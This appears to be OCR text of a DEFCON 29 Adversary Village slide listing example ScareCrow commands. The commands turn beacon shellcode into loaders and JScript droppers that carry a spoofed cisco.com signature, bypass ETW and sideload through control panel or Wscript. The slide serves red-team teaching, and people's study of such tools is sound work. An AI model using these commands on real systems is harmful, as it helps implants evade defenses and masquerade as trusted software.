 ScareCrow Examples Commands
• Creates a binary loader signed by cisco.com with ETW bypassing
• ./ScareCrow -I beacon64.bin -etw -domain www.cisco.com
• Creates a Jscript file containing a serialized sideloaded .CPL loader signed by
cisco.com
• ./ScareCrow -I beacon64.bin -domain www.cisco.com -Loader control -o test.js
• Creates a sideloaded loader for Wscript signed by cisco.com with ETW bypassing
• ./ScareCrow -I beacon64.bin -domain www.cisco.com -Loader wscript -o test.js
Matt
ADVERSARY
VILLAGE
ADVERSARY VILLAGE
DEFCON 29
tthew Eidelberg | Operation Bypass Catch My P